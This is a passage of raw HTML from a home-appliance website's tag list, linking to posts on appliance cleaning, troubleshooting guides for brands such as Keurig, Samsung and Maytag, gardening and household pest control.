href="https://firstgradeappliances.com/tag/household/">household</a></li><li class=""><a data-rel=".tag-household-chores" href="https://firstgradeappliances.com/tag/household-chores/">household chores</a></li><li class=""><a data-rel=".tag-how-can-i-keep-a-clean-home-when-i-live-with-a-nasty-roommate" href="https://firstgradeappliances.com/tag/how-can-i-keep-a-clean-home-when-i-live-with-a-nasty-roommate/">How can I keep a clean home when I live with a nasty roommate</a></li><li class=""><a data-rel=".tag-how-does-your-garden-grow" href="https://firstgradeappliances.com/tag/how-does-your-garden-grow/">How does your garden grow</a></li><li class=""><a data-rel=".tag-how-long-to-cook-a-beef-roast-in-crock-pot" href="https://firstgradeappliances.com/tag/how-long-to-cook-a-beef-roast-in-crock-pot/">how long to cook a beef roast in crock pot</a></li><li class=""><a data-rel=".tag-how-long-to-cook-beef-roast-in-crock-pot" href="https://firstgradeappliances.com/tag/how-long-to-cook-beef-roast-in-crock-pot/">how long to cook beef roast in crock pot</a></li><li class=""><a data-rel=".tag-how-to-choose-a-garden-umbrella" href="https://firstgradeappliances.com/tag/how-to-choose-a-garden-umbrella/">How to choose a garden umbrella</a></li><li class=""><a data-rel=".tag-how-to-clean-a-blender" href="https://firstgradeappliances.com/tag/how-to-clean-a-blender/">How to clean a blender</a></li><li class=""><a data-rel=".tag-how-to-clean-a-blender-in-less-than-5-minutes" href="https://firstgradeappliances.com/tag/how-to-clean-a-blender-in-less-than-5-minutes/">How to clean a blender in less than 5 minutes</a></li><li class=""><a data-rel=".tag-how-to-clean-a-burned-iron" href="https://firstgradeappliances.com/tag/how-to-clean-a-burned-iron/">how to clean a burned iron</a></li><li class=""><a data-rel=".tag-how-to-clean-a-electric-mixer-useful-tips" href="https://firstgradeappliances.com/tag/how-to-clean-a-electric-mixer-useful-tips/">HOW TO CLEAN A ELECTRIC MIXER: USEFUL TIPS</a></li><li class=""><a data-rel=".tag-how-to-clean-a-grinder" href="https://firstgradeappliances.com/tag/how-to-clean-a-grinder/">How to clean a grinder</a></li><li class=""><a data-rel=".tag-how-to-clean-a-toaster" href="https://firstgradeappliances.com/tag/how-to-clean-a-toaster/">HOW TO CLEAN A TOASTER</a></li><li class=""><a data-rel=".tag-how-to-clean-a-toaster-in-5-steps" href="https://firstgradeappliances.com/tag/how-to-clean-a-toaster-in-5-steps/">HOW TO CLEAN A TOASTER IN 5 STEPS</a></li><li class=""><a data-rel=".tag-how-to-clean-an-electric-kettle-with-lemon" href="https://firstgradeappliances.com/tag/how-to-clean-an-electric-kettle-with-lemon/">how to clean an electric kettle with lemon</a></li><li class=""><a data-rel=".tag-how-to-clean-an-electric-kettle-with-vinegar" href="https://firstgradeappliances.com/tag/how-to-clean-an-electric-kettle-with-vinegar/">how to clean an electric kettle with vinegar</a></li><li class=""><a data-rel=".tag-how-to-clean-an-electric-kettle-without-vinegar" href="https://firstgradeappliances.com/tag/how-to-clean-an-electric-kettle-without-vinegar/">how to clean an electric kettle without vinegar</a></li><li class=""><a data-rel=".tag-how-to-clean-an-electric-stove-burner" href="https://firstgradeappliances.com/tag/how-to-clean-an-electric-stove-burner/">how to clean an electric stove burner</a></li><li class=""><a data-rel=".tag-how-to-clean-blinds-outside" href="https://firstgradeappliances.com/tag/how-to-clean-blinds-outside/">how to clean blinds outside</a></li><li class=""><a data-rel=".tag-how-to-clean-cricut-mat" href="https://firstgradeappliances.com/tag/how-to-clean-cricut-mat/">How to Clean Cricut Mat</a></li><li class=""><a data-rel=".tag-how-to-clean-cuisinart-coffee-maker" href="https://firstgradeappliances.com/tag/how-to-clean-cuisinart-coffee-maker/">how to clean Cuisinart coffee maker</a></li><li class=""><a data-rel=".tag-how-to-clean-electric-burner-elements" href="https://firstgradeappliances.com/tag/how-to-clean-electric-burner-elements/">how to clean electric burner elements</a></li><li class=""><a data-rel=".tag-how-to-clean-electric-burner-on-whirlpool-stove" href="https://firstgradeappliances.com/tag/how-to-clean-electric-burner-on-whirlpool-stove/">how to clean electric burner on whirlpool stove</a></li><li class=""><a data-rel=".tag-how-to-clean-electric-kettle" href="https://firstgradeappliances.com/tag/how-to-clean-electric-kettle/">How to Clean Electric Kettle</a></li><li class=""><a data-rel=".tag-how-to-clean-electric-stove-burner-plates" href="https://firstgradeappliances.com/tag/how-to-clean-electric-stove-burner-plates/">how to clean electric stove burner plates</a></li><li class=""><a data-rel=".tag-how-to-clean-hair-brushes" href="https://firstgradeappliances.com/tag/how-to-clean-hair-brushes/">How to clean hair brushes</a></li><li class=""><a data-rel=".tag-how-to-clean-leather-boots" href="https://firstgradeappliances.com/tag/how-to-clean-leather-boots/">How to clean leather boots</a></li><li class=""><a data-rel=".tag-how-to-clean-metal" href="https://firstgradeappliances.com/tag/how-to-clean-metal/">How to clean metal</a></li><li class=""><a data-rel=".tag-how-to-clean-metal-easily" href="https://firstgradeappliances.com/tag/how-to-clean-metal-easily/">How to clean metal easily</a></li><li class=""><a data-rel=".tag-how-to-clean-pewter" href="https://firstgradeappliances.com/tag/how-to-clean-pewter/">How to clean pewter</a></li><li class=""><a data-rel=".tag-how-to-clean-pewter-cups" href="https://firstgradeappliances.com/tag/how-to-clean-pewter-cups/">How to clean pewter cups</a></li><li class=""><a data-rel=".tag-how-to-clean-the-coffee-maker-efficiently" href="https://firstgradeappliances.com/tag/how-to-clean-the-coffee-maker-efficiently/">How to clean the coffee maker efficiently</a></li><li class=""><a data-rel=".tag-how-to-clean-the-crock-pot" href="https://firstgradeappliances.com/tag/how-to-clean-the-crock-pot/">How to Clean the Crock Pot</a></li><li class=""><a data-rel=".tag-how-to-clean-the-fireplace" href="https://firstgradeappliances.com/tag/how-to-clean-the-fireplace/">how to clean the fireplace</a></li><li class=""><a data-rel=".tag-how-to-clean-the-microwave-oven" href="https://firstgradeappliances.com/tag/how-to-clean-the-microwave-oven/">how to clean the microwave oven</a></li><li class=""><a data-rel=".tag-how-to-clean-thermometer" href="https://firstgradeappliances.com/tag/how-to-clean-thermometer/">How to clean thermometer</a></li><li class=""><a data-rel=".tag-how-to-clean-toilet-tank" href="https://firstgradeappliances.com/tag/how-to-clean-toilet-tank/">how to clean toilet tank</a></li><li class=""><a data-rel=".tag-how-to-clean-white-converse" href="https://firstgradeappliances.com/tag/how-to-clean-white-converse/">How to clean white converse</a></li><li class=""><a data-rel=".tag-how-to-dry-clothes-without-a-dryer" href="https://firstgradeappliances.com/tag/how-to-dry-clothes-without-a-dryer/">How to dry clothes without a dryer</a></li><li class=""><a data-rel=".tag-how-to-get-dog-poop-out-of-carpet" href="https://firstgradeappliances.com/tag/how-to-get-dog-poop-out-of-carpet/">how to get dog poop out of carpet</a></li><li class=""><a data-rel=".tag-how-to-get-gum-out-of-carpet" href="https://firstgradeappliances.com/tag/how-to-get-gum-out-of-carpet/">How to get gum out of carpet</a></li><li class=""><a data-rel=".tag-how-to-get-rid-of-cockroaches-in-kitchen" href="https://firstgradeappliances.com/tag/how-to-get-rid-of-cockroaches-in-kitchen/">How to get rid of cockroaches in kitchen</a></li><li class=""><a data-rel=".tag-how-to-get-rid-of-cockroaches-in-kitchen-cabinets" href="https://firstgradeappliances.com/tag/how-to-get-rid-of-cockroaches-in-kitchen-cabinets/">How to get rid of cockroaches in kitchen cabinets</a></li><li class=""><a data-rel=".tag-how-to-get-the-smell-out-of-a-couch" href="https://firstgradeappliances.com/tag/how-to-get-the-smell-out-of-a-couch/">How to get the smell out of a couch</a></li><li class=""><a data-rel=".tag-how-to-keep-rabbits-out-of-garden" href="https://firstgradeappliances.com/tag/how-to-keep-rabbits-out-of-garden/">How to keep rabbits out of garden</a></li><li class=""><a data-rel=".tag-how-to-properly-clean-the-microwave" href="https://firstgradeappliances.com/tag/how-to-properly-clean-the-microwave/">How to properly clean the microwave</a></li><li class=""><a data-rel=".tag-how-to-remove-black-mold-from-wood" href="https://firstgradeappliances.com/tag/how-to-remove-black-mold-from-wood/">how to remove black mold from wood</a></li><li class=""><a data-rel=".tag-how-to-remove-mold-from-bathroom-ceiling" href="https://firstgradeappliances.com/tag/how-to-remove-mold-from-bathroom-ceiling/">How to remove mold from bathroom ceiling</a></li><li class=""><a data-rel=".tag-how-to-remove-mold-from-carpeting" href="https://firstgradeappliances.com/tag/how-to-remove-mold-from-carpeting/">How to remove mold from carpeting</a></li><li class=""><a data-rel=".tag-how-to-remove-mold-from-washer-step-by-step" href="https://firstgradeappliances.com/tag/how-to-remove-mold-from-washer-step-by-step/">how to remove mold from washer step by step</a></li><li class=""><a data-rel=".tag-how-to-remove-musty-odors-from-shoes" href="https://firstgradeappliances.com/tag/how-to-remove-musty-odors-from-shoes/">how to remove musty odors from shoes</a></li><li class=""><a data-rel=".tag-how-to-remove-musty-odors-from-shoes-with-natural-remedies" href="https://firstgradeappliances.com/tag/how-to-remove-musty-odors-from-shoes-with-natural-remedies/">how to remove musty odors from shoes with natural remedies</a></li><li class=""><a data-rel=".tag-how-to-remove-oil-stains-from-unfinished-wood-floor" href="https://firstgradeappliances.com/tag/how-to-remove-oil-stains-from-unfinished-wood-floor/">how to remove oil stains from unfinished wood floor</a></li><li class=""><a data-rel=".tag-how-to-remove-rust-stains-from-concrete" href="https://firstgradeappliances.com/tag/how-to-remove-rust-stains-from-concrete/">How to remove rust stains from concrete</a></li><li class=""><a data-rel=".tag-how-to-remove-scratches-from-glass-table" href="https://firstgradeappliances.com/tag/how-to-remove-scratches-from-glass-table/">How to remove scratches from glass table</a></li><li class=""><a data-rel=".tag-how-to-whiten-towels" href="https://firstgradeappliances.com/tag/how-to-whiten-towels/">how to whiten towels</a></li><li class=""><a data-rel=".tag-humidifier" href="https://firstgradeappliances.com/tag/humidifier/">humidifier</a></li><li class=""><a data-rel=".tag-ice-machine" href="https://firstgradeappliances.com/tag/ice-machine/">ice machine</a></li><li class=""><a data-rel=".tag-ice-maker" href="https://firstgradeappliances.com/tag/ice-maker/">ice maker</a></li><li class=""><a data-rel=".tag-ice-shaving-blender-oster" href="https://firstgradeappliances.com/tag/ice-shaving-blender-oster/">ice shaving blender oster</a></li><li class=""><a data-rel=".tag-ideal-location-for-hydrangea-planting" href="https://firstgradeappliances.com/tag/ideal-location-for-hydrangea-planting/">ideal location for hydrangea planting</a></li><li class=""><a data-rel=".tag-ideal-planting-time-for-hydrangeas" href="https://firstgradeappliances.com/tag/ideal-planting-time-for-hydrangeas/">ideal planting time for hydrangeas</a></li><li class=""><a data-rel=".tag-importance-of-home-appliances" href="https://firstgradeappliances.com/tag/importance-of-home-appliances/">importance of home appliances</a></li><li class=""><a data-rel=".tag-importance-of-home-appliances-in-daily-life" href="https://firstgradeappliances.com/tag/importance-of-home-appliances-in-daily-life/">importance of home appliances in daily life</a></li><li class=""><a data-rel=".tag-in-home-appliance-repair" href="https://firstgradeappliances.com/tag/in-home-appliance-repair/">in home appliance repair</a></li><li class=""><a data-rel=".tag-insecticide" href="https://firstgradeappliances.com/tag/insecticide/">insecticide</a></li><li class=""><a data-rel=".tag-iron-kettle" href="https://firstgradeappliances.com/tag/iron-kettle/">iron kettle</a></li><li class=""><a data-rel=".tag-juice-extractor" href="https://firstgradeappliances.com/tag/juice-extractor/">juice extractor</a></li><li class=""><a data-rel=".tag-keep-rabbits-out-of-garden" href="https://firstgradeappliances.com/tag/keep-rabbits-out-of-garden/">keep rabbits out of garden</a></li><li class=""><a data-rel=".tag-keurig-coffee-maker-troubleshooting-no-power" href="https://firstgradeappliances.com/tag/keurig-coffee-maker-troubleshooting-no-power/">keurig coffee maker troubleshooting no power</a></li><li class=""><a data-rel=".tag-keurig-coffee-maker-troubleshooting-no-water-coming-out" href="https://firstgradeappliances.com/tag/keurig-coffee-maker-troubleshooting-no-water-coming-out/">keurig coffee maker troubleshooting no water coming out</a></li><li class=""><a data-rel=".tag-keurig-troubleshooting-all-lights-on" href="https://firstgradeappliances.com/tag/keurig-troubleshooting-all-lights-on/">keurig troubleshooting all lights on</a></li><li class=""><a data-rel=".tag-keurig-troubleshooting-descale" href="https://firstgradeappliances.com/tag/keurig-troubleshooting-descale/">keurig troubleshooting descale</a></li><li class=""><a data-rel=".tag-keurig-troubleshooting-guide" href="https://firstgradeappliances.com/tag/keurig-troubleshooting-guide/">keurig troubleshooting guide</a></li><li class=""><a data-rel=".tag-keurig-troubleshooting-not-turning-on" href="https://firstgradeappliances.com/tag/keurig-troubleshooting-not-turning-on/">keurig troubleshooting not turning on</a></li><li class=""><a data-rel=".tag-kill-texas-roaches" href="https://firstgradeappliances.com/tag/kill-texas-roaches/">kill Texas roaches</a></li><li class=""><a data-rel=".tag-kitchen" href="https://firstgradeappliances.com/tag/kitchen/">kitchen</a></li><li class=""><a data-rel=".tag-kitchen-appliances" href="https://firstgradeappliances.com/tag/kitchen-appliances/">kitchen appliances</a></li><li class=""><a data-rel=".tag-kitchen-blenders" href="https://firstgradeappliances.com/tag/kitchen-blenders/">kitchen blenders</a></li><li class=""><a data-rel=".tag-kitchen-hacks" href="https://firstgradeappliances.com/tag/kitchen-hacks/">kitchen hacks</a></li><li class=""><a data-rel=".tag-kitchen-hygiene" href="https://firstgradeappliances.com/tag/kitchen-hygiene/">kitchen hygiene</a></li><li class=""><a data-rel=".tag-kitchen-sanitation" href="https://firstgradeappliances.com/tag/kitchen-sanitation/">kitchen sanitation</a></li><li class=""><a data-rel=".tag-kitchen-tools" href="https://firstgradeappliances.com/tag/kitchen-tools/">kitchen tools</a></li><li class=""><a data-rel=".tag-kitchenaid" href="https://firstgradeappliances.com/tag/kitchenaid/">kitchenaid</a></li><li class=""><a data-rel=".tag-kitchenaid-dishwasher-troubleshooting" href="https://firstgradeappliances.com/tag/kitchenaid-dishwasher-troubleshooting/">kitchenaid dishwasher troubleshooting</a></li><li class=""><a data-rel=".tag-kitchenaid-ksb560" href="https://firstgradeappliances.com/tag/kitchenaid-ksb560/">KitchenAid KSB560</a></li><li class=""><a data-rel=".tag-kitchenaid-ksb560-5-speed-blenders" href="https://firstgradeappliances.com/tag/kitchenaid-ksb560-5-speed-blenders/">KitchenAid KSB560 5-Speed Blenders</a></li><li class=""><a data-rel=".tag-knife-cleaning" href="https://firstgradeappliances.com/tag/knife-cleaning/">knife cleaning</a></li><li class=""><a data-rel=".tag-knife-hygiene" href="https://firstgradeappliances.com/tag/knife-hygiene/">knife hygiene</a></li><li class=""><a data-rel=".tag-lampshades" href="https://firstgradeappliances.com/tag/lampshades/">lampshades</a></li><li class=""><a data-rel=".tag-lampshades-for-sale" href="https://firstgradeappliances.com/tag/lampshades-for-sale/">lampshades for sale</a></li><li class=""><a data-rel=".tag-lampshades-on-fire" href="https://firstgradeappliances.com/tag/lampshades-on-fire/">lampshades on fire</a></li><li class=""><a data-rel=".tag-large-bread-box" href="https://firstgradeappliances.com/tag/large-bread-box/">Large bread box</a></li><li class=""><a data-rel=".tag-lawnmower-weight" href="https://firstgradeappliances.com/tag/lawnmower-weight/">lawnmower weight</a></li><li class=""><a data-rel=".tag-lawnmower-weight-guide" href="https://firstgradeappliances.com/tag/lawnmower-weight-guide/">lawnmower weight guide</a></li><li class=""><a data-rel=".tag-lawnmower-weight-range" href="https://firstgradeappliances.com/tag/lawnmower-weight-range/">lawnmower weight range</a></li><li class=""><a data-rel=".tag-lawnmower-weight-specifications" href="https://firstgradeappliances.com/tag/lawnmower-weight-specifications/">lawnmower weight specifications</a></li><li class=""><a data-rel=".tag-leaky-moen-bathtub-faucet-repair" href="https://firstgradeappliances.com/tag/leaky-moen-bathtub-faucet-repair/">leaky moen bathtub faucet repair</a></li><li class=""><a data-rel=".tag-lifestyle" href="https://firstgradeappliances.com/tag/lifestyle/">lifestyle</a></li><li class=""><a data-rel=".tag-living" href="https://firstgradeappliances.com/tag/living/">living</a></li><li class=""><a data-rel=".tag-maintenance" href="https://firstgradeappliances.com/tag/maintenance/">Maintenance</a></li><li class=""><a data-rel=".tag-mansion" href="https://firstgradeappliances.com/tag/mansion/">mansion</a></li><li class=""><a data-rel=".tag-margaritaville-dm1000" href="https://firstgradeappliances.com/tag/margaritaville-dm1000/">Margaritaville DM1000</a></li><li class=""><a data-rel=".tag-max-burton-6200" href="https://firstgradeappliances.com/tag/max-burton-6200/">Max Burton 6200</a></li><li class=""><a data-rel=".tag-maytag-washer-troubleshooting-codes" href="https://firstgradeappliances.com/tag/maytag-washer-troubleshooting-codes/">maytag washer troubleshooting codes</a></li><li class=""><a data-rel=".tag-maytag-washer-troubleshooting-guide" href="https://firstgradeappliances.com/tag/maytag-washer-troubleshooting-guide/">maytag washer troubleshooting guide</a></li><li class=""><a data-rel=".tag-maytag-washer-troubleshooting-manual" href="https://firstgradeappliances.com/tag/maytag-washer-troubleshooting-manual/">maytag washer troubleshooting manual</a></li><li class=""><a data-rel=".tag-maytag-washer-troubleshooting-will-not-start" href="https://firstgradeappliances.com/tag/maytag-washer-troubleshooting-will-not-start/">maytag washer troubleshooting will not start</a></li><li class=""><a data-rel=".tag-modern-living" href="https://firstgradeappliances.com/tag/modern-living/">modern living</a></li><li class=""><a data-rel=".tag-moen-bathtub-faucet-repair" href="https://firstgradeappliances.com/tag/moen-bathtub-faucet-repair/">moen bathtub faucet repair</a></li><li class=""><a data-rel=".tag-moen-bathtub-faucet-repair-instructions" href="https://firstgradeappliances.com/tag/moen-bathtub-faucet-repair-instructions/">moen bathtub faucet repair instructions</a></li><li class=""><a data-rel=".tag-moen-bathtub-faucet-repair-kit" href="https://firstgradeappliances.com/tag/moen-bathtub-faucet-repair-kit/">moen bathtub faucet repair kit</a></li><li class=""><a data-rel=".tag-napoleon" href="https://firstgradeappliances.com/tag/napoleon/">Napoleon</a></li><li class=""><a data-rel=".tag-nespresso" href="https://firstgradeappliances.com/tag/nespresso/">nespresso</a></li><li class=""><a data-rel=".tag-nespresso-troubleshooting" href="https://firstgradeappliances.com/tag/nespresso-troubleshooting/">nespresso troubleshooting</a></li><li class=""><a data-rel=".tag-nespresso-troubleshooting-and-solutions" href="https://firstgradeappliances.com/tag/nespresso-troubleshooting-and-solutions/">nespresso troubleshooting and solutions</a></li><li class=""><a data-rel=".tag-nespresso-troubleshooting-red-light" href="https://firstgradeappliances.com/tag/nespresso-troubleshooting-red-light/">nespresso troubleshooting red light</a></li><li class=""><a data-rel=".tag-nest-thermostat-troubleshooting-guide" href="https://firstgradeappliances.com/tag/nest-thermostat-troubleshooting-guide/">nest thermostat troubleshooting guide</a></li><li class=""><a data-rel=".tag-nolina-plant" href="https://firstgradeappliances.com/tag/nolina-plant/">nolina plant</a></li><li class=""><a data-rel=".tag-non-stick-rice-cooker" href="https://firstgradeappliances.com/tag/non-stick-rice-cooker/">Non-Stick Rice Cooker</a></li><li class=""><a data-rel=".tag-nostalgia-ice-shaving-blender" href="https://firstgradeappliances.com/tag/nostalgia-ice-shaving-blender/">nostalgia ice shaving blender</a></li><li class=""><a data-rel=".tag-off-grid-living" href="https://firstgradeappliances.com/tag/off-grid-living/">off-grid living</a></li><li class=""><a data-rel=".tag-office-decoration" href="https://firstgradeappliances.com/tag/office-decoration/">office decoration</a></li><li class=""><a data-rel=".tag-office-decoration-ideas-for-work" href="https://firstgradeappliances.com/tag/office-decoration-ideas-for-work/">office decoration ideas for work</a></li><li class=""><a data-rel=".tag-oh" href="https://firstgradeappliances.com/tag/oh/">oh</a></li><li class=""><a data-rel=".tag-oil-furnace-troubleshooting-chart" href="https://firstgradeappliances.com/tag/oil-furnace-troubleshooting-chart/">oil furnace troubleshooting chart</a></li><li class=""><a data-rel=".tag-old-moen-bathtub-faucet-repair" href="https://firstgradeappliances.com/tag/old-moen-bathtub-faucet-repair/">old moen bathtub faucet repair</a></li><li class=""><a data-rel=".tag-optimal-season-for-hydrangeas" href="https://firstgradeappliances.com/tag/optimal-season-for-hydrangeas/">optimal season for hydrangeas</a></li><li class=""><a data-rel=".tag-oster-bcbg08-c-6" href="https://firstgradeappliances.com/tag/oster-bcbg08-c-6/">Oster BCBG08-C 6</a></li><li class=""><a data-rel=".tag-oster-bcbg08-c-6-cup-glass-jar-8-speed-blender" href="https://firstgradeappliances.com/tag/oster-bcbg08-c-6-cup-glass-jar-8-speed-blender/">Oster BCBG08-C 6-Cup Glass Jar 8-Speed Blender</a></li><li class=""><a data-rel=".tag-oster-blstet-c-ice-shaving-blender" href="https://firstgradeappliances.com/tag/oster-blstet-c-ice-shaving-blender/">Oster BLSTET-C Ice Shaving Blender</a></li><li class=""><a data-rel=".tag-oster-ice-shaving-blender-brushed-nickel" href="https://firstgradeappliances.com/tag/oster-ice-shaving-blender-brushed-nickel/">oster ice shaving blender brushed nickel</a></li><li class=""><a data-rel=".tag-oster-ice-shaving-blender-recipes" href="https://firstgradeappliances.com/tag/oster-ice-shaving-blender-recipes/">oster ice shaving blender recipes</a></li><li class=""><a data-rel=".tag-oster-ice-shaving-blender-review" href="https://firstgradeappliances.com/tag/oster-ice-shaving-blender-review/">oster ice shaving blender review</a></li><li class=""><a data-rel=".tag-oven-problem" href="https://firstgradeappliances.com/tag/oven-problem/">Oven Problem</a></li><li class=""><a data-rel=".tag-panasonic-sd-rd250" href="https://firstgradeappliances.com/tag/panasonic-sd-rd250/">Panasonic SD-RD250</a></li><li class=""><a data-rel=".tag-pasta-pot" href="https://firstgradeappliances.com/tag/pasta-pot/">Pasta Pot</a></li><li class=""><a data-rel=".tag-pasta-pot-with-strainer" href="https://firstgradeappliances.com/tag/pasta-pot-with-strainer/">pasta pot with strainer</a></li><li class=""><a data-rel=".tag-pest-control" href="https://firstgradeappliances.com/tag/pest-control/">pest control</a></li><li class=""><a data-rel=".tag-pigeon" href="https://firstgradeappliances.com/tag/pigeon/">pigeon</a></li><li class=""><a data-rel=".tag-pizza-oven" href="https://firstgradeappliances.com/tag/pizza-oven/">Pizza Oven</a></li><li class=""><a data-rel=".tag-plant-care" href="https://firstgradeappliances.com/tag/plant-care/">plant care</a></li><li class=""><a data-rel=".tag-plants-grow" href="https://firstgradeappliances.com/tag/plants-grow/">plants grow</a></li><li class=""><a data-rel=".tag-plumbing" href="https://firstgradeappliances.com/tag/plumbing/">plumbing</a></li><li class=""><a data-rel=".tag-plumbing-tips" href="https://firstgradeappliances.com/tag/plumbing-tips/">plumbing tips</a></li><li class=""><a data-rel=".tag-pool-cleanliness" href="https://firstgradeappliances.com/tag/pool-cleanliness/">pool cleanliness</a></li><li class=""><a data-rel=".tag-pool-maintenance" href="https://firstgradeappliances.com/tag/pool-maintenance/">pool maintenance</a></li><li class=""><a data-rel=".tag-porcelain-cookware" href="https://firstgradeappliances.com/tag/porcelain-cookware/">porcelain cookware</a></li><li class=""><a data-rel=".tag-portable-clothes-dryer" href="https://firstgradeappliances.com/tag/portable-clothes-dryer/">portable clothes dryer</a></li><li class=""><a data-rel=".tag-presto-05466-deep-fryer" href="https://firstgradeappliances.com/tag/presto-05466-deep-fryer/">Presto 05466 Deep Fryer</a></li><li class=""><a data-rel=".tag-professional-home-cleaning-tools" href="https://firstgradeappliances.com/tag/professional-home-cleaning-tools/">professional home cleaning tools</a></li><li class=""><a data-rel=".tag-quick-fixes" href="https://firstgradeappliances.com/tag/quick-fixes/">quick fixes</a></li><li class=""><a data-rel=".tag-recipe-ideas" href="https://firstgradeappliances.com/tag/recipe-ideas/">recipe ideas</a></li><li class=""><a data-rel=".tag-red-coleus-plant-care" href="https://firstgradeappliances.com/tag/red-coleus-plant-care/">red coleus plant care</a></li><li class=""><a data-rel=".tag-refrigerator" href="https://firstgradeappliances.com/tag/refrigerator/">Refrigerator</a></li><li class=""><a data-rel=".tag-refrigerator-fixes" href="https://firstgradeappliances.com/tag/refrigerator-fixes/">Refrigerator Fixes</a></li><li class=""><a data-rel=".tag-reheat-chicken" href="https://firstgradeappliances.com/tag/reheat-chicken/">reheat chicken</a></li><li class=""><a data-rel=".tag-reheat-chicken-wings" href="https://firstgradeappliances.com/tag/reheat-chicken-wings/">reheat chicken wings</a></li><li class=""><a data-rel=".tag-reheat-fried-chicken" href="https://firstgradeappliances.com/tag/reheat-fried-chicken/">reheat fried chicken</a></li><li class=""><a data-rel=".tag-reheat-wings" href="https://firstgradeappliances.com/tag/reheat-wings/">reheat wings</a></li><li class=""><a data-rel=".tag-reheating-wings" href="https://firstgradeappliances.com/tag/reheating-wings/">reheating wings</a></li><li class=""><a data-rel=".tag-remove-black-mold-from-wood" href="https://firstgradeappliances.com/tag/remove-black-mold-from-wood/">remove black mold from wood</a></li><li class=""><a data-rel=".tag-remove-mold-from-bathroom-ceiling" href="https://firstgradeappliances.com/tag/remove-mold-from-bathroom-ceiling/">remove mold from bathroom ceiling</a></li><li class=""><a data-rel=".tag-remove-mold-from-washer" href="https://firstgradeappliances.com/tag/remove-mold-from-washer/">remove mold from washer</a></li><li class=""><a data-rel=".tag-remove-oil-stains-from-unfinished-wood-floor" href="https://firstgradeappliances.com/tag/remove-oil-stains-from-unfinished-wood-floor/">remove oil stains from unfinished wood floor</a></li><li class=""><a data-rel=".tag-remove-rust-stains-from-concrete" href="https://firstgradeappliances.com/tag/remove-rust-stains-from-concrete/">remove rust stains from concrete</a></li><li class=""><a data-rel=".tag-remove-scratches-from-glass-table" href="https://firstgradeappliances.com/tag/remove-scratches-from-glass-table/">remove scratches from glass table</a></li><li class=""><a data-rel=".tag-renewable-energy" href="https://firstgradeappliances.com/tag/renewable-energy/">renewable energy</a></li><li class=""><a data-rel=".tag-repair" href="https://firstgradeappliances.com/tag/repair/">Repair</a></li><li class=""><a data-rel=".tag-rheem" href="https://firstgradeappliances.com/tag/rheem/">rheem</a></li><li class=""><a data-rel=".tag-rheem-water-heater-troubleshooting" href="https://firstgradeappliances.com/tag/rheem-water-heater-troubleshooting/">rheem water heater troubleshooting</a></li><li class=""><a data-rel=".tag-rheem-water-heater-troubleshooting-codes" href="https://firstgradeappliances.com/tag/rheem-water-heater-troubleshooting-codes/">rheem water heater troubleshooting codes</a></li><li class=""><a data-rel=".tag-rheem-water-heater-troubleshooting-manual" href="https://firstgradeappliances.com/tag/rheem-water-heater-troubleshooting-manual/">rheem water heater troubleshooting manual</a></li><li class=""><a data-rel=".tag-rheem-water-heater-troubleshooting-pilot-light" href="https://firstgradeappliances.com/tag/rheem-water-heater-troubleshooting-pilot-light/">rheem water heater troubleshooting pilot light</a></li><li class=""><a data-rel=".tag-rice-cooker" href="https://firstgradeappliances.com/tag/rice-cooker/">Rice Cooker</a></li><li class=""><a data-rel=".tag-roach-bait" href="https://firstgradeappliances.com/tag/roach-bait/">roach bait</a></li><li class=""><a data-rel=".tag-roach-extermination" href="https://firstgradeappliances.com/tag/roach-extermination/">roach extermination</a></li><li class=""><a data-rel=".tag-roach-infestation" href="https://firstgradeappliances.com/tag/roach-infestation/">roach infestation</a></li><li class=""><a data-rel=".tag-roach-prevention" href="https://firstgradeappliances.com/tag/roach-prevention/">roach prevention</a></li><li class=""><a data-rel=".tag-rust-remover-for-metal-home-depot" href="https://firstgradeappliances.com/tag/rust-remover-for-metal-home-depot/">rust remover for metal home depot</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting/">samsung dishwasher troubleshooting</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-codes" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-codes/">samsung dishwasher troubleshooting codes</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-codes-lc" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-codes-lc/">samsung dishwasher troubleshooting codes lc</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-flashing-lights" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-flashing-lights/">samsung dishwasher troubleshooting flashing lights</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-manual" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-manual/">samsung dishwasher troubleshooting manual</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-no-power" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-no-power/">samsung dishwasher troubleshooting no power</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-normal-light-blinking" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-normal-light-blinking/">samsung dishwasher troubleshooting normal light blinking</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-problems" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-problems/">samsung dishwasher troubleshooting problems</a></li><li class=""><a data-rel=".tag-samsung-dryer-troubleshooting-codes" href="https://firstgradeappliances.com/tag/samsung-dryer-troubleshooting-codes/">samsung dryer troubleshooting codes</a></li><li class=""><a data-rel=".tag-samsung-dryer-troubleshooting-no-heat" href="https://firstgradeappliances.com/tag/samsung-dryer-troubleshooting-no-heat/">samsung dryer troubleshooting no heat</a></li><li class=""><a data-rel=".tag-samsung-smart-home-appliance-list" href="https://firstgradeappliances.com/tag/samsung-smart-home-appliance-list/">samsung smart home appliance list</a></li><li class=""><a data-rel=".tag-sanyo-ecj-f50s" href="https://firstgradeappliances.com/tag/sanyo-ecj-f50s/">Sanyo ECJ-F50S</a></li><li class=""><a data-rel=".tag-sanyo-hps-sg2-indoor-barbeque-grill" href="https://firstgradeappliances.com/tag/sanyo-hps-sg2-indoor-barbeque-grill/">Sanyo HPS-SG2 Indoor Barbeque Grill</a></li><li class=""><a data-rel=".tag-sanyo-hps-sg2-reviews" href="https://firstgradeappliances.com/tag/sanyo-hps-sg2-reviews/">Sanyo HPS-SG2 Reviews</a></li><li class=""><a data-rel=".tag-sears-home-appliance-repair" href="https://firstgradeappliances.com/tag/sears-home-appliance-repair/">sears home appliance repair</a></li><li class=""><a 